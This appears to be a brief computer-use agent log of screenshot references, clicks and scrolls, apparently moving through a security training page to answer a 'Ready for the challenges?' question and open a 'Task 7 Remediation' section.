
left_click_drag(1149, 179, 1083, 154)
key("alt+Tab")

left_click(703, 324)
left_click(388, 20)

Submit the 'Ready for the challenges?' question and expand Task 7 Remediation to read its advice.
left_click(149, 20)
scroll(329, 378, "down", 10)

left_click(1041, 153)
left_click(561, 360)

scroll(528, 348, "down", 5)
